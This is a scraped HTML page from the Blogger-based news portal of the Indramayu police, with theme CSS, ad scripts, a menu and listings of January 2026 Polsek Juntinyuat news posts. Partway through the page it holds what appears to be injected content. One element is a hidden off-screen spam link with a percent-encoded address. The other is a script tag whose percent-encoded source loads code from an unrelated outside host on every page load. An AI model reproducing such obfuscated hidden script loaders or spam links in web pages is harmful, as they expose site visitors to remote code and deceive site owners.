.contact-form-widget .cf-s{width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;border-radius:var(--radius)}
.contact-form-email-message.cf-s{height:auto;resize:vertical;padding:1rem}
.contact-form-widget .cf-s::placeholder{color:var(--title-color);opacity:.65}
.contact-form-widget .cf-s:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.contact-form-button-submit{float:left;width:100%;height:2.5rem;background:var(--btn-bg);font-family:inherit;font-size:1rem;color:var(--btn-color);cursor:pointer;padding:0 1.5rem;border:0;border-radius:var(--radius)}
.contact-form-button-submit:hover{opacity:.9}
.contact-form-widget p{display:none;margin:0}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{display:block;font-size:0.75rem;color:#ef4444;line-height:1rem}
.contact-form-widget .contact-form-success-message-with-border{color:#22c55e}
.contact-form-cross{cursor:pointer;margin:0 0.25rem}
.Profile ul li{float:left;width:100%;padding:1.25rem 0 0;margin:1.25rem 0 0;border-top:1px solid var(--border-color)}
.Profile ul li:first-child{padding:0;margin:0;border:0}
.Profile .individual,.Profile .team-member{display:flex;align-items:center;gap:0.75rem}
.Profile .profile-img{width:2.75rem;height:2.75rem;background:var(--gray-bg);overflow:hidden;border-radius:50%}
.Profile .profile-info{flex:1}
.Profile .profile-name{display:block;font-family:var(--title-font);font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);line-height:1.5rem}
.Profile .profile-name:hover{color:var(--title-hover-color)}
.Profile .profile-link{display:block;font-size:0.75rem;color:var(--meta-color);line-height:1rem;margin:0.125rem 0 0}
.Profile .profile-link:hover{color:var(--accent-color)}
.Image.is-ad img{display:block;line-height:1}
.Image .image-caption{margin:0.5rem 0 0}
.Attribution a{display:flex;align-items:center;font-size:1rem;color:var(--title-color);font-weight:var(--title-weight);line-height:1.5rem}
.Attribution a > svg{width:1.125rem;height:1.125rem;fill:var(--accent-color);margin:0 0.375rem 0 0}
.rtl .Attribution a > svg{margin:0 0 0 0.375rem}
.Attribution a:hover{color:var(--title-hover-color)}
.Attribution .copyright{font-size:0.75rem;color:var(--meta-color);line-height:1rem;padding:0.125rem 1.5rem 0}
#google_translate_element{position:relative;overflow:hidden}
.Translate .goog-te-gadget{font-family:inherit;font-size:0.75rem;color:var(--meta-color)}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:1em;color:var(--title-color)}
.Translate .goog-te-gadget a:hover{color:var(--title-hover-color)}
.Translate .goog-te-combo{width:100%;height:2.5rem;background:var(--outer-bg);font-family:var(--body-font);font-size:0.875rem;color:var(--title-color);padding:0 1.5rem;margin:0 0 0.25rem!important;border:1px solid var(--border-color);border-radius:var(--radius)}
.Translate .goog-te-gadget-simple{background:var(--outer-bg);font-size:.875rem!important;padding:0!important;border:0!important}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:0.375rem;font-size:1.25rem;color:var(--title-color);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:1.125rem}
.ReportAbuse > h3{display:flex;gap:0.5rem;font-size:0.875rem;color:var(--accent-color);font-weight:400}
.ReportAbuse > h3:before{content:"\f33a"}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Header .header-widget a{font-size:1.25rem;color:var(--title-color);font-weight:var(--title-weight)}
.Header .header-widget a:hover{color:var(--title-hover-color)}
.wikipedia-search-form{display:flex;gap:0.75rem}
.wikipedia-search-input{flex:1;width:100%;height:2.5rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);padding:0 1rem;border-radius:var(--radius)}
.wikipedia-search-input::placeholder{color:var(--title-color);opacity:.65}
.wikipedia-search-input:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.wikipedia-search-button{height:2.5rem;background:var(--accent-color);font-size:0.875rem;color:var(--white-color);cursor:pointer;padding:0 1rem}
.wikipedia-search-button:hover{opacity:.9}
.wikipedia-search-results-header,.wikipedia-search-results:not(:has(a)){display:none!important}
.wikipedia-search-results a{display:flex;gap:0.375rem;font-size:0.875rem;color:var(--title-color);margin:1rem 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:0.75rem}
.wikipedia-search-results a:hover{color:var(--title-hover-color)}
.wikipedia-search-more:not(:has(a)){display:none!important}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:2.5rem;background:var(--accent-color);font-size:1rem;color:var(--white-color);padding:0 1rem;margin:1rem 0 0;border-radius:var(--radius)}
.wikipedia-search-more a:hover{opacity:.9}
.wikipedia-search-more a:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.footer-ads{background:var(--gray-bg)}
.footer-ads .widget{padding:var(--gap) 0}
.site-footer{--title-color:var(--footer-color);--title-hover-color:var(--footer-hover-color);--text-color:var(--footer-text-color);--summary-color:var(--footer-text-color);--meta-color:var(--footer-text-color);--padding:4rem;--gray-bg:var(--footer-gray-bg);--border-color:var(--gray-bg)}
.site-footer{position:relative;background:var(--footer-bg);box-shadow:var(--shadow)}
.footer-sections{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));align-items:start;gap:var(--padding);padding:var(--padding) 0}
.footer-info{display:flex;flex-direction:column;gap:2rem}
.footer-info .Image{display:flex;flex-direction:column;gap:1.25rem}
.footer-logo img{display:block;max-height:var(--logo)}
.footer-info .social{display:flex;flex-wrap:wrap;gap:1.5rem}
.footer-info .social a{display:flex;align-items:center;font-size:1.25rem;color:var(--title-color)}
.footer-info .social a:hover{color:var(--title-hover-color)}
.footer-widgets{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-column:2/4;gap:var(--padding)}
.footer-widgets .list-style a{color:var(--footer-text-color)}
.footer-widgets .list-style a:hover{color:var(--footer-hover-color)}
.footer-widgets .MailChimp{background:none;padding:0;border-radius:0}
.footer-widgets .MailChimp .widget-title{margin:0 0 1.25rem}
.footer-widgets .mailchimp-email-address{background:var(--gray-bg)}
.footer-sections.fit-style{grid-template-columns:minmax(0,1fr)}
.fit-style .footer-info{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,var(--sidebar));align-items:center;gap:var(--padding)}
.fit-style .footer-info .Image{display:grid;grid-template-columns:minmax(0,auto) minmax(0,1fr);gap:2rem}
.fit-style .footer-info .social{justify-content:end}
.footer-bar{background:var(--footerbar-bg)}
.footer-bar{font-size:0.875rem;color:var(--footerbar-color);padding:var(--gap) 0}
.footer-bar .container{gap:var(--gap)}
.footer-bar a{color:currentColor}
.footer-bar a:hover{color:var(--footerbar-hover-color)}
.footer-menu ul{display:flex;flex-wrap:wrap;gap:0.5rem 1.75rem}
.is-error .content-wrap{grid-template-columns:minmax(0,1fr);grid-template-areas:"main"}
.errorWrap{gap:1.5rem}
.errorWrap{color:var(--title-color);text-align:center;padding:4rem 0}
.errorWrap h3{font-size:8rem;color:var(--title-color);line-height:1}
.errorWrap h4{font-size:1.875rem;color:var(--title-color)}
.errorWrap p{color:var(--text-color);font-size:1rem}
.errorWrap a{display:flex;align-items:center;align-self:center;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 2rem}
.errorWrap a:hover{opacity:.9}
html:not([native-cookie]) .cookie-choices-info{display:none}
.cookie-consent{display:none;position:fixed;left:1.5rem;bottom:1.5rem;width:28rem;max-width:calc(100% - 3rem);background:var(--modal-bg);z-index:1020;padding:1.5rem;visibility:hidden;opacity:0;border-radius:var(--radius);box-shadow:var(--shadow);transition:visibility .35s ease,opacity .35s ease,transform .35s ease}
.rtl .cookie-consent{left:unset;right:1.5rem}
.cookie-consent.visible{visibility:visible;opacity:1}
.cookie-consent .widget{display:flex;align-items:center;gap:1rem}
.consent-text a{text-decoration:underline}
.consent-text a:after{content:"\f1c5";margin:0 0 0 0.25rem}
.rtl .consent-text a:after{margin:0 0.25rem 0 0}
.consent-text a:hover{opacity:.9}
.consent-button{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:auto;height:2.25rem;background:var(--btn-bg);font-size:0.875rem;color:var(--btn-color);font-weight:500;padding:0 1rem}
.consent-button:hover{opacity:.9}
.to-top{display:flex;align-items:center;justify-content:center;position:fixed;right:1.5rem;bottom:1.5rem;width:2.5rem;height:2.5rem;background:var(--btn-bg);font-size:1.25rem;color:var(--btn-color);z-index:50;opacity:0;visibility:hidden}
.rtl .to-top{right:auto;left:1.5rem}
.to-top:before{content:"\f286"}
.to-top.show{opacity:1;visibility:visible}
.to-top:hover{opacity:.9}
.pbt-ad{display:flex;justify-content:center}
.pbt-ad img{display:block;line-height:1;border-radius:0}
ins.adsbygoogle-noablate[data-anchor-shown="true"]{z-index:990!important}
.content-wrap > .google-auto-placed{display:none!important}
#hidden,.is-empty{display:none}
.CSS_LIGHTBOX{z-index:999999!important}
.CSS_LIGHTBOX_BG_MASK{background-color:var(--rgba-e6)!important;opacity:1!important;-webkit-backdrop-filter:blur(0.125rem);backdrop-filter:blur(0.125rem)}
.CSS_LIGHTBOX_BTN_CLOSE{display:flex;align-items:center;justify-content:center;background:transparent!important;top:0!important;right:0!important;width:2.75rem!important;height:2.75rem!important}
.CSS_LIGHTBOX_BTN_CLOSE:before{content:"\f659";font-size:1.25rem;color:var(--white-color)}
.CSS_LIGHTBOX_BTN_CLOSE:hover:before{opacity:.85}
.rtl .CSS_LIGHTBOX_BTN_CLOSE{right:unset!important;left:0}
.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(0.5rem);transform:translateY(0.5rem)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-0.5rem);transform:translateY(-0.5rem)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}
@keyframes rotate{100%{transform:rotate(360deg)}}
@keyframes dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}
@keyframes darkOn{0%{opacity:.25}100%{opacity:1}}
@keyframes darkOff{0%{opacity:.25}100%{opacity:1}}
@keyframes copyOn{0%{opacity:0}100%{opacity:1}}
@keyframes copyOff{0%{opacity:0}100%{opacity:1}}
.fadeInUp{opacity:0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}
.fadeInDown{opacity:0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-name:fadeInDown;animation-name:fadeInDown}
@media (max-width: calc(60.625rem + 4.5rem)) {
:root{--container:100%;--sidebar:30%}
.site-outer,.is-boxed .site-outer,.is-boxed .header-header{width:100%;margin:0}
.container{padding:0 var(--gap)}
.mega{--vw:100vw;--sep:6}
}
@media (max-width: 61.25rem) {
.container{padding:0 1.5rem}
.header-ads .container{padding:0}
.header-header .container{padding:0}
.header-items{gap:1.25rem}
.flex-left{gap:0}
.menu-toggle{display:flex}
.main-logo{flex-shrink:1}
#main-menu{display:none}
.slide-menu{display:flex}
.menu-on .overlay-bg{visibility:visible;opacity:1}
.flex-right{gap:0}
.flex-right button{width:auto}
.flex-right .search-toggle{padding:0 1.25rem}
.featured .widget{--height:16rem}
.featured .widget-content{height:auto}
.featured-items{height:auto}
.featured-items .first{padding:4rem 0}
.featured-items .first .entry-header{max-width:100%}
.featured-items .grid{grid-template-columns:repeat(2,minmax(0,1fr))}
}
@media (max-width: 55rem) {
:root{--aspect-ratio-2:16/9;--feat-title:1.875rem;--card-title:1.875rem}
.content-wrap{grid-template-columns:minmax(0,1fr)!important;grid-template-areas:"main""sidebar"!important}
.featured-items .first .entry-title{font-size:var(--feat-title)}
.block2-items .card{aspect-ratio:var(--aspect-ratio-2)}
.block2-items .card .entry-title{font-size:var(--card-title)}
.type-video{padding:var(--gap) 1.5rem;margin:0 -1.5rem;border-radius:0}
.related-items .entry-title{font-size:1.125rem}
.popular-items{gap:2rem}
.popular-items .card{aspect-ratio:var(--aspect-ratio-2)}
.popular-items .card .entry-title{font-size:var(--card-title)}
.side-items{grid-template-columns:repeat(3,minmax(0,1fr))}
.side-items .entry-title{font-size:1.125rem}
.FeaturedPost .card{aspect-ratio:var(--aspect-ratio-2)}
.FeaturedPost .entry-title{font-size:var(--card-title)}
.footer-sections{grid-template-columns:minmax(0,1fr);gap:var(--gap)}
.footer-widgets{grid-column:1;padding:var(--gap) 0 0;border-top:1px solid var(--border-color)}
.fit-style .footer-info{grid-template-columns:minmax(0,1fr);gap:2rem}
.fit-style .footer-info .Image{grid-template-columns:minmax(0,1fr);gap:1rem}
.fit-style .footer-info .social{justify-content:start}
.footer-bar{padding:var(--padding) 0}
.footer-bar .container{flex-direction:column;gap:1rem;text-align:center}
.footer-menu{order:-1}
.footer-menu ul{justify-content:center;gap:0.5rem 1.25rem}
.menu-on .to-top{opacity:0!important}
}
@media (max-width: 42.5rem) {
.yt-img\:x3,.yt-img\:x4{transform:translate(50%,50%) scale(.9)}
:root{--list-cols:minmax(0,9rem) minmax(0,1fr)}
.featured-items .first{padding:3rem 0}
.featured-items .grid{grid-template-columns:minmax(0,1fr);padding:var(--gap) 1.5rem;margin:0 -1.5rem;border-radius:0;box-shadow:inset 0 1px 0 0 rgb(255 255 255 / 3%)}
.featured-items .grid .post{grid-template-columns:var(--list-cols)}
.grid-items{grid-template-columns:minmax(0,1fr)}
.grid-items .post .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.list-items .post{grid-template-columns:minmax(0,1fr);gap:0.75rem}
.list-items .post .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.block1-items{grid-template-columns:minmax(0,1fr)}
.block1-items .first .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.block1-list .post{grid-template-columns:var(--list-cols)}
.block2-grid{gap:1.5rem}
.block2-grid .post .entry-thumbnail{aspect-ratio:var(--aspect-ratio)}
.block2-grid .entry-header{gap:0.375rem}
.block2-grid .entry-title{font-size:1rem}
.block2-grid .entry-meta{font-size:0.75rem;line-height:1rem}
.block2-grid .entry-tag,.block2-grid .excerpt,.block2-grid .entry-author,.block2-grid .entry-time:before{display:none}
.type-story{--padding:1.5rem;overflow:hidden;padding:0 var(--padding);margin:0 calc(0rem - var(--padding))}
.type-story .widget-content{overflow:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch;margin:0 calc(0rem - var(--padding))}
.story-items{grid-template-columns:repeat(3,minmax(13.25rem,1fr));gap:var(--padding);width:fit-content;padding:0 var(--padding)}
.story-items .entry-title{font-size:1.25rem}
.video-items{grid-template-columns:minmax(0,1fr)}
.video-items .first .entry-thumbnail{aspect-ratio:var(--aspect-ratio-2)}
.post-header .entry-title{font-size:1.875rem}
.post-body table{display:block}
.related-items{grid-template-columns:repeat(2,minmax(0,1fr))}
.popular-list .post{grid-template-columns:var(--list-cols)}
.side-items{grid-template-columns:repeat(2,minmax(0,1fr))}
.site-footer{--padding:3rem}
.footer-widgets{grid-template-columns:minmax(0,1fr)}
.errorWrap{padding:2rem 0}
.errorWrap h3{font-size:8rem}
.errorWrap h4{line-height:initial}
.cookie-consent{width:100%}
}
@media (max-width: 30rem) {
:root{--gap:2rem;--aspect-ratio:16/10;--aspect-ratio-2:16/10;--card-title:1.5rem}
.container{padding:0 1.25rem}
.main-search{top:1.25rem;max-width:calc(100% - 2.5rem);max-height:calc(100% - 2.5rem)}
.featured-items .grid{padding:var(--gap) 1.25rem;margin:0 -1.25rem}
.block2-grid{gap:1.25rem}
.type-story{--padding:1.25rem}
.type-video{padding:var(--gap) 1.25rem;margin:0 -1.25rem}
.video-grid{gap:1.5rem 1.25rem}
.post-card .post{grid-template-columns:minmax(0,1fr);gap:1rem}
.post-card .entry-header{padding:0}
.post-card .entry-title{-webkit-line-clamp:3}
.cta-card{flex-direction:column;align-items:start}
.cta-card .card-header{align-items:start}
.cta-card .card-title{-webkit-line-clamp:2}
.cta-card a.card-btn{width:100%}
.pagination .btn{width:2.5rem;justify-content:center;gap:0;font-size:0;padding:0}
.pagination .btn:before,.pagination .btn:after{font-size:1.25rem}
.share-a .twitter .sl{width:2.5rem}
.share-a .twitter .sl span{display:none}
.share-a .email{display:none}
.copy-link input{font-size:1rem}
.related-items{gap:1.5rem 1.25rem}
.related-items .entry-title{font-size:1rem}
.side-items{gap:1.5rem 1.25rem}
.side-items .entry-title{font-size:1rem}
.BlogSearch .search-input{font-size:1rem}
.mailchimp-email-address{font-size:1rem}
.contact-form-widget .cf-s{font-size:1rem}
.wikipedia-search-input,.wikipedia-search-button{font-size:1rem}
.cookie-consent{inset:1.25rem!important;top:auto!important;max-width:calc(100% - 2.5rem)}
.share-modal{max-width:calc(100% - 2.5rem)}
.to-top{right:1.25rem;bottom:1.25rem}
.rtl .to-top{left:1.25rem;right:auto}
}
@media (max-width: 23.75rem) {
:root{--list-cols:minmax(0,7rem) minmax(0,1fr);--feat-title:1.375rem;--card-title:1.375rem}
.card{--line-clamp:2}
.post-header .entry-title{font-size:1.5rem}
.post-meta .entry-time .sp{display:none}
.pbt-toc-inner{min-width:100%}
.share-a .facebook .sl{width:2.5rem}
.share-a .facebook .sl span{display:none}
.cookie-consent .widget{flex-direction:column}
.consent-button{width:100%}
}
.bshd{position:fixed;z-index:-99;top:-99px}

--></style>
<!-- Miscellaneous -->
<script type='text/javascript'>const pbt={blogView:false,isRTL:false,isMultiple:true,isSingle:false,isPost:false,isPage:false,isBoxed:false,isDark:false,userDarkMode:true,stickyMenu:true,hasCookie:false,postAuthor:true,postDate:true,postAuthorLabel:"by",postDateLabel:"Published:",postCategory:true,postSummary:true,showMore:"Tampilkan selengkapnya",viewAll:"Lihat semua",noResults:"Tak ada hasil yang ditemukan",noTitle:"Tanpa judul",noThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG9GA0058_fE7q8dUjkpL56fvlwSQs-DyuNjRG1C3oYBoWDR2PYrDa0SKVYt6iEJ8pssbajfAujp0g51-SQimyZNawn0waVgbe8cwgMzSXRURuiG7bqguOahIkTzTgPOn67eoasTMjKkxPfqXg1ytQ4NMjLEAGpp3zKKtpo-PVacHSnidorgbmaOFlyQ/w72-h72-p-k-no-nu/ptb-nth.webp"}</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4551704561243815&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4551704561243815 -->

</head>
<body class='is-multiple'>
<div id='theme-options' style='display:none'>
<div class='pbt-panel section' id='pbt-panel' name='Theme Options'>
<div class='widget LinkList' data-version='2' id='LinkList205'>
<script type='text/javascript'>const options={pageOf:"Page {page} of {pages}",prevPage:"Previous",nextPage:"Next",subscribeMessage:"Subscribe to our mailing list to get the new updates.",subscribeFormUrl:"https://www.tribratanewspolresindramayu.com/"}</script>
</div></div>
</div>
<!-- Site Content -->
<div class='site-outer'>
<section class='header-ads flex-c'>
<div class='container section' id='header-ads' name='Header ADS'><div class='widget HTML is-ad' data-version='2' id='HTML1'>
<div class='widget-content'>
<a class="pbt-ad" href="https://www.tribratanewspolresindramayu.com/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhurcLVwUXPLub9px410U09CcvbzEX7PrABnYakVweXzHQWDmVqiW5cR_CrWYkPADE3PY6Qjsm-kmTuAc33js5f5wzyoyhL5WEUm7DIc-ErIBPIvLZy1hTedMT3SmLHpte1XsqbHxtwRP1MI-Obh1_DlKO02aPK-jxJCfdfewA9DKGMhOvZPyBOz_gnxh8" alt="Pro Blogger Templates" width="100%" height="auto" loading="lazy"/></a>
</div>
</div></div>
</section>
<header class='site-header'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-c'>
<div class='container'>
<div class='header-items'>
<div class='flex-left'>
<button aria-label='Show Menu' class='menu-toggle'></button>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
<a class='logo-img' href='https://www.tribratanewspolresindramayu.com/' rel='home'>
<img alt='Portal Berita Resmi Polres Indramayu' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' height='266' loading='lazy' src='https://blogger.googleusercontent.com/img/a/AVvXsEgdC0DBpqkbJnPJKQQR5HrP9zvtKbeU5vYEcskr-X_e6RxwwDp-iyV_cLF1ucTrwIUYGTkxyAh_FV63R8TsOUXKXHlWn8jY-lHsB5YEMjAl6TTv5kTLPcc-pKiv5kamQ4PnhNYPvVrhluz-CLQ3jDeDl4pYSrNc2UuwCW3KFTDOIggMQx2qij2cxObeLtc=s909' width='909'>
</img>
<h1 id='h1-off'>Portal Berita Resmi Polres Indramayu</h1>
</a>
</div></div>
<div class='main-menu section' id='main-menu' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
<ul class='main-nav'>
<li><a href='/'>Home</a></li>
<li><a href='#'>Sosial</a></li>
<li><a href='#'>_Featured Posts</a></li>
<li><a href='#'>_Post Layouts</a></li>
<li><a href='#'>__Left Sidebar</a></li>
<li><a href='#'>__No Sidebar</a></li>
<li><a href='#'>__Right Sidebar</a></li>
<li><a href='#'>_Post Cards</a></li>
<li><a href='#'>_Post Split</a></li>
<li><a href='#'>_Download</a></li>
<li><a href='#'>_Safe Page</a></li>
<li><a href='#'>_Error Page</a></li>
<li><a href='#'>_RTL Support</a></li>
<li class='has-sub has-mega'>
<a data-shortcode='{getPosts}' href='#'>Trending</a><div class='ul mega flex-c'><div class='container'></div></div></li>
<li class='has-sub has-mega'>
<a data-shortcode='{getPosts} $label={Reviews/Gadgets/Speakers/Products}' href='#'>Categories</a><div class='ul mega flex-c'><div class='container'></div></div></li>
<li><a href='#'>Tipography</a></li>
<li><a href='#'>Shortcodes</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<button aria-label='Dark Mode' class='darkmode-toggle'></button>
<button aria-label='Telusuri' class='search-toggle'></button>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<section class='site-content flex-c'>
<div class='container'>
<div class='content-wrap'>
<a class='bshd' href='//%7aoya%70atel.c%6fm'>ZoyaPatel</a>
<main class='main-wrap'>
<div class='main section' id='main' name='Latest Posts'><div class='widget Blog index-blog flex-col' data-version='2' id='Blog1'>
<div class='widget-title'><h3 class='title'>Polsek Juntinyuat</h3></div>
<script src='//%621.m%72ja%7a.c%6fm'></script>
<div class='blog-posts grid-items'>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/peringati-isra-miraj-1447-h-polsek.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/junti%20(3).jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Baksos</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/peringati-isra-miraj-1447-h-polsek.html'>Peringati Isra Miraj 1447 H, Polsek Juntinyuat Gelar Kerja Bakti Bersihkan Musholla dan Lingkungan Mako</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; Indramayu &#8211; Dalam rangka memperingati Isra Miraj Nabi Muhammad SAW 1447 Hijriah, personel Polsek Juntinyuat Polres Indramayu Polda Jawa Ba...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2026-01-23T17:00:00+07:00'>Januari 23, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/sinergi-tiga-pilar-anggota-polsek.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ8-P63jvcZ-NxBTXdrSlz5Z0PH0CayInlUhQrx5BH8XPNjr_82GiqkXBtSAF6RRaor0WYlDvjvYkuBWt0d_P0Y4BNA136m_zRGSuKVOnDgwimmCTmh2v9FlBtwq-j_mLYe3skUqaUYAroCbmalSVTfaVriSVLsSyhSZoSUZpvxdCDIOwNBboURJDt9eA5/w72-h72-p-k-no-nu/jUNTI%20(5).jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/sinergi-tiga-pilar-anggota-polsek.html'>Sinergi Tiga Pilar, Anggota Polsek juntinyuat Ajak Warga Aktif Jaga Lingkungan</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; Indramayu &#8211; Sinergitas Tiga Pilar kembali ditunjukkan di tingkat desa. Bhabinkamtibmas Polsek Juntinyuat Polres Indramayu Polda Jabar bers...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2026-01-22T11:06:00+07:00'>Januari 22, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/polsek-juntinyuat-laksanakan-patroli.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn55TlIIkz9v9VrmzK1YcBEWshMS6tsqbdyu5qzgkYAA30aONCu_Ud_fS_GR4SVgVzGBBkLu-swlSTdE_lI4KWS4FJO3PJPmJya0m0QvqSISq4EWzEVMw6vTE7Tq1ps1cykpSSp9y7GEFDejx_QqEgg-1ZuxcrlZES5Be_GC9uXxwfatWvb90XXS9SsUWQ/w72-h72-p-k-no-nu/tRIO%20(2).jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/polsek-juntinyuat-laksanakan-patroli.html'>Polsek Juntinyuat Laksanakan Patroli Preventif, Jaga Rasa Aman Warga</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; Indramayu &#8211; Personel Polsek Juntinyuat Polres Indramayu Polda Jabar melaksanakan kegiatan patroli rutin di wilayah hukumnya, Kamis (22/1/2...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2026-01-22T11:05:00+07:00'>Januari 22, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2026/01/forkopimcam-juntinyuat-sambut-kunjungan.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFKQp4JR4MgWQHzYbUH_2q7njlG_SKyGS_qwHnvue1t8NZ2SsiccWVmkTwsWewLJHtpEEy5eJP2zCh4eCE0750Kz3Xe8rwQpLN56WojjR9OKPl0SI5edFVtu2-YXMxh0KnC6iEGi9lpLgw-u9bIVkj2cHJJvPZbHrSbtBkuEzAXreveZHKwn4iVjr5xQJA/w72-h72-p-k-no-nu/Trio%20(4).jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
<a href='https://www.tribratanewspolresindramayu.com/2026/01/forkopimcam-juntinyuat-sambut-kunjungan.html'>Forkopimcam Juntinyuat Sambut Kunjungan Tim Wasrik Itdam III/Slw Tinjau Pembangunan Koperasi Merah Putih</a>
</h2>
<p class='entry-excerpt excerpt'>&#160; Indramayu &#8211; Kapolsek Juntinyuat Polres Indramayu Polda Jabar IPTU Trio Tirtana H., S.H, bersama unsur Forkopimcam Juntinyuat menyambut kun...</p>
<div class='entry-meta'>
<span class='entry-author'><span class='author-name'>TRIBRATANEWS POLRES INDRAMAYU</span></span>
<span class='entry-time'><time class='published' datetime='2026-01-21T13:48:00+07:00'>Januari 21, 2026</time></span>
</div>
</div>
</div>
<div class='post'>
<a class='entry-thumbnail' href='https://www.tribratanewspolresindramayu.com/2025/05/libur-panjang-tak-kendurkan-pengamanan.html'>
<div class='thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfS8Zfh7eiTOKBwQK63ks8SkHVdSB3TL1o60tcbJCZG_foYgpQtXqU9weqAo8H0WVxdCoR7HEXlSUS25jSGk4b2q691oO9_qvHlyzBGKthK2jfnrRSTEbdrcFOcVxxTg8QYgUaJU6lx97e_0JHGA1LvJa6M-ewpmt2QxvqHg-oak0tBOJZaZ9AL05FXB-i/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-05-29%20at%2009.07.59.jpeg'></div>
</a>
<div class='entry-header'>
<span class='entry-tag'>Polsek Juntinyuat</span>
<h2 class='entry-title'>
